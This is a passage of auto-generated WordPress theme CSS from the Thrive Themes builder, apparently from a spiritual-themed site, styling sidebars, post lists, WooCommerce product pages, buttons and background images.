--tve-applied-min-height:505px !important; }.tve-theme-66 .main-container { padding: 20px 10px !important; }.tve-theme-66 .top-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-66 .top-section .section-content p, :not(#tve) .tve-theme-66 .top-section .section-content li, :not(#tve) .tve-theme-66 .top-section .section-content label, :not(#tve) .tve-theme-66 .top-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-66 .top-section .section-content { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] { padding: 1px !important; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { padding-bottom: 0px !important; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { padding-bottom: 0px !important; }.tve-theme-66 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { padding-bottom: 0px !important; }:not(#tve) .tve-theme-66 .content-section .section-content p, :not(#tve) .tve-theme-66 .content-section .section-content li, :not(#tve) .tve-theme-66 .content-section .section-content label, :not(#tve) .tve-theme-66 .content-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(59, 59, 59)); --tve-applied-color:var$(--tve-color, rgb(59, 59, 59)); --tcb-applied-color:rgb(59, 59, 59); }.tve-theme-66 .sidebar-section .section-content { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-66 .sidebar-section .section-content p, :not(#tve) .tve-theme-66 .sidebar-section .section-content li, :not(#tve) .tve-theme-66 .sidebar-section .section-content label, :not(#tve) .tve-theme-66 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-66 .sidebar-section .section-content h1, :not(#tve) .tve-theme-66 .sidebar-section .section-content h2, :not(#tve) .tve-theme-66 .sidebar-section .section-content h3, :not(#tve) .tve-theme-66 .sidebar-section .section-content h4, :not(#tve) .tve-theme-66 .sidebar-section .section-content h5, :not(#tve) .tve-theme-66 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }.tve-theme-66 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 59px !important; margin-bottom: 40px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd314fe"] { --tcb-local-color-31d8a:rgb(225, 187, 135); padding: 1px !important; margin: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd314ff"] { border-radius: 2px; overflow: hidden; background-image: none !important; background-color: transparent !important; border: none !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31500"] { --g-regular-weight:400; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 745px; --tve-alignment:center; float: none; margin: 0px auto !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: -60px; margin-left: 0px; width: 100% !important; max-width: none !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31509"] { margin: 0px !important; padding: 14px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150a"] { background-image: linear-gradient(rgba(0, 0, 0, 0.55), rgba(0, 0, 0, 0.55)), url("https://lp-build.thrivethemes.com/wp-content/uploads/2020/01/CTA_template_image_7-1.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150c"] { margin: 0px !important; padding: 12px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-radius: 12px; overflow: hidden; box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 17px 0px; --tve-border-radius:12px; background-color: rgb(255, 255, 255) !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150e"] { --g-regular-weight:400; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150f"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 5px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31510"] { line-height: 1.3em !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31510"] { text-shadow: none; --g-regular-weight:400; --tcb-applied-color:rgb(34, 34, 34); --g-bold-weight:700; font-family: "Playfair Display" !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(34, 34, 34) !important; font-size: 31px !important; line-height: 1em !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31510"] strong { font-weight: 700 !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31511"] { background-image: none !important; margin-bottom: 20px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd45d50"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31505"] .tve_image_frame { height: 100%; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 7px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper { border: none; --tve-applied-border:none; padding: 5px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .post-wrapper:hover { border: none !important; --tve-applied-border:none !important; box-shadow: rgba(0, 0, 0, 0.04) 0px 2px 22px 0px !important; --tve-applied-box-shadow:0px 2px 22px 0px rgba(0, 0, 0, 0.04) !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c3"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 15px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"] { width: 120px; padding: 0px !important; margin: 0px 0px 4px !important; --tve-applied-width:120px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list .thrv-content-box [data-css="tve-u-1778cd667c2"] { height: 120px !important; --tve-applied-height:120px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c1"] { --tve-border-radius:72px; border-radius: 72px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1778cd667c0"]:hover [data-css="tve-u-1778cd667c1"] { background-image: linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd9de24"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; border: none; --tve-applied-border:none; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-local-color-9bd08) !important; padding: 18px 22px !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1788da01e42"] { --tve-font-size:16px; --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:2px; --tcb-local-color-1bda9:rgb(19, 114, 211); --tve-color:rgb(255, 255, 255); --tcb-local-color-9bd08:var(--tcb-skin-color-0); --tve-alignment:center; float: none; --tve-text-decoration:underline; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1788da01e42"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); text-decoration: var(--tve-text-decoration, underline); }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1788da01e42"]:hover .tcb-button-link { background-color: var(--tcb-local-color-9bd08) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.06), rgba(255, 255, 255, 0.06)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"].tcb-post-list [data-css="tve-u-1788da0f785"] { text-decoration-line: none !important; }.tve-theme-66 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778baa2144"] { height: 68px; bottom: 0px; }.tve-theme-66 .bottom-section .section-content { min-height: 220px !important; padding: 20px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bacf70e"] { width: 189px; --tve-border-radius:535px; border-radius: 535px; overflow: hidden; --tve-border-width:12px; border: 12px solid var(--tcb-skin-color-26); --tve-applied-border:12px solid var$(--tcb-skin-color-26); box-shadow: rgba(255, 255, 255, 0.3) 0px 0px 0px 20px; --tve-applied-box-shadow:0px 0px 0px 20px rgba(255, 255, 255, 0.3); margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bad330c"] { margin-left: 0px; margin-top: -0.141px; width: 100% !important; max-width: none !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bacf70e"] .tve_image_frame { height: 100%; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bae23c6"] { margin-bottom: 0px !important; padding-bottom: 1px !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-1778bae6670"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bae7e0a"] { text-align: right; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bae9eb0"]::after { clear: both; }.tve-theme-66 .bottom-section [data-css="tve-u-1778baefbfb"] > .tcb-flex-col { padding-left: 51px; }.tve-theme-66 .bottom-section [data-css="tve-u-1778baefbfb"] { margin-left: -51px; }.tve-theme-66 .bottom-section [data-css="tve-u-1788d96f7fa"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 16px !important; --background-image:linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(45deg, var$(--tcb-local-color-4ff41) 38%, var$(--tcb-local-color-ff2da) 100%) !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1788d96f7fa"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(255, 255, 255); float: right; z-index: 3; position: relative; --tve-alignment:right; --tve-font-size:16px; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-1788d96f7fa"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-66 .bottom-section [data-css="tve-u-1788d96f7fa"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-66 .bottom-section [data-css="tve-u-178b74a602e"] { max-width: 50%; }.tve-theme-67 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }:not(#layout) .tve-theme-67 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-67 .top-section .section-background { background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }.tve-theme-67 .top-section [data-css="tve-u-1778757617d"] .thrive-breadcrumb-path { color: var(--tcb-skin-color-4); --tve-applied-color:var$(--tcb-skin-color-4); padding-bottom: 0px !important; font-size: 16px; }.tve-theme-67 .top-section [data-css="tve-u-1778757617d"] .thrive-breadcrumb-leaf { color: var(--tcb-skin-color-4); --tve-applied-color:var$(--tcb-skin-color-4); padding-bottom: 0px !important; font-size: 16px; }.tve-theme-67 .top-section [data-css="tve-u-1778757617d"] .thrive-breadcrumb-separator { color: var(--tcb-skin-color-4); --tve-applied-color:var$(--tcb-skin-color-4); padding-bottom: 0px !important; font-size: 16px; width: 16px; height: 16px; }.tve-theme-67 .top-section [data-css="tve-u-1778757617d"] { padding: 1px !important; }.tve-theme-67 .top-section .section-content { padding: 6px 20px !important; }.tve-theme-67 .content-section .section-content { padding: 30px 10px 20px !important; }.tve-theme-67 .main-container { padding: 20px 10px !important; }.tve-theme-67 .content-section .product-template-wrapper { margin-top: 0px !important; }.tve-theme-67 .content-section .product-template-wrapper .summary .single_add_to_cart_button { font-size: var(--tve-font-size, 14px); --tve-font-size:14px; line-height: var(--tve-line-height, 1.4em); --tve-line-height:1.4em; --tve-border-radius:44px; border-radius: 44px; overflow: hidden; padding: 12px 16px !important; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-image:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-67 .content-section .product-template-wrapper .woocommerce-tabs .wc-tabs > li { --tve-border-width:3px; --tve-font-size:16px; --tve-line-height:1.4em; padding-bottom: 0px !important; margin-right: 40px !important; border-bottom: 5px solid var(--tcb-skin-color-23) !important; }.tve-theme-67 .content-section .product-template-wrapper .woocommerce-tabs .wc-tabs > li, .tve-theme-67 .content-section .product-template-wrapper .woocommerce-tabs .wc-tabs > li a { font-size: var(--tve-font-size, 16px); line-height: var(--tve-line-height, 1.4em); }.tve-theme-67 .content-section .product-template-wrapper .woocommerce-tabs #tab-description { margin-bottom: 0px !important; }.tve-theme-67 .sidebar-section .section-content { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-67 .sidebar-section .section-content p, :not(#tve) .tve-theme-67 .sidebar-section .section-content li, :not(#tve) .tve-theme-67 .sidebar-section .section-content label, :not(#tve) .tve-theme-67 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-67 .sidebar-section .section-content h1, :not(#tve) .tve-theme-67 .sidebar-section .section-content h2, :not(#tve) .tve-theme-67 .sidebar-section .section-content h3, :not(#tve) .tve-theme-67 .sidebar-section .section-content h4, :not(#tve) .tve-theme-67 .sidebar-section .section-content h5, :not(#tve) .tve-theme-67 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }.tve-theme-67 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786b54b35"] { padding: 20px 8px 0px !important; background-color: rgba(255, 255, 255, 0.34) !important; --background-color:rgba(255, 255, 255, 0.34) !important; --tve-applied-background-color:rgba(255, 255, 255, 0.34) !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 0px !important; margin-bottom: 40px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786b54b35"] .products { --tve-woo-image-size:92% !important; }.tve-theme-67 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .thrive-product-category-text-wrapper { max-width: 158px; --tve-border-radius:3px; border-radius: 3px; overflow: hidden; margin-top: 0px !important; --tve-applied-max-width:158px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] .tcb-button-link { border: none; background-color: transparent !important; padding-right: 24px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { margin-left: 0px; padding: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin: 0px 0px 10px !important; background-color: rgb(248, 248, 248) !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col > .tcb-col { justify-content: center; min-height: 70px; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] { min-width: 100% !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col { padding-left: 0px; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"] { border-top: none; border-bottom: none; padding: 1px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce9"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-2.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .thrv-content-box [data-css="tve-u-17786d7fcea"] { min-height: 75px !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fcec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-regular-weight, normal) !important; }:not(#tve) .tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fced"]:hover { color: rgb(0, 143, 255) !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"]:hover [data-css="tve-u-17786d7fce9"] { background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-2.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 14px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-177826599c8"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-67 .content-section .product-template-wrapper .related.products a.button { font-size: var(--tve-font-size, 12px); --tve-font-size:12px; --tve-border-radius:74px; border-radius: 74px; overflow: hidden; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }.tve-theme-67 .content-section .product-template-wrapper .related.products a.added_to_cart { font-size: var(--tve-font-size, 12px); --tve-font-size:12px; --tve-border-radius:74px; border-radius: 74px; overflow: hidden; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }.tve-theme-67 .content-section .product-template-wrapper .upsells.products a.button { font-size: var(--tve-font-size, 12px); --tve-font-size:12px; --tve-border-radius:47px; border-radius: 47px; overflow: hidden; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }.tve-theme-67 .content-section .product-template-wrapper .upsells.products a.added_to_cart { font-size: var(--tve-font-size, 12px); --tve-font-size:12px; --tve-border-radius:47px; border-radius: 47px; overflow: hidden; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }:not(#tve) .tve-theme-67 .content-section .product-template-wrapper .upsells.products a.button:hover { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; color: var(--tve-color, var(--tcb-skin-color-22)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)) !important; --tve-color:var(--tcb-skin-color-22) !important; --tve-applied---tve-color:var$(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; }:not(#tve) .tve-theme-67 .content-section .product-template-wrapper .upsells.products a.added_to_cart { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); --tcb-applied-color:var$(--tcb-skin-color-22); background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }.tve-theme-67 .content-section .product-template-wrapper .summary .variations td.value { --tve-border-radius:76px; }.tve-theme-67 .content-section .product-template-wrapper .summary .variations td.value select { border-radius: 76px; overflow: hidden; }.tve-theme-67 .bottom-section .section-background { background-color: var(--tcb-skin-color-5) !important; --background-color:var(--tcb-skin-color-5) !important; --tve-applied-background-color:var$(--tcb-skin-color-5) !important; background-image: linear-gradient(60deg, var(--tcb-skin-color-25) 28%, var(--tcb-skin-color-8) 87%), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/ommi_full_15.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(60deg, var(--tcb-skin-color-25) 28%, var(--tcb-skin-color-8) 87%), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/ommi_full_15.jpg") !important; 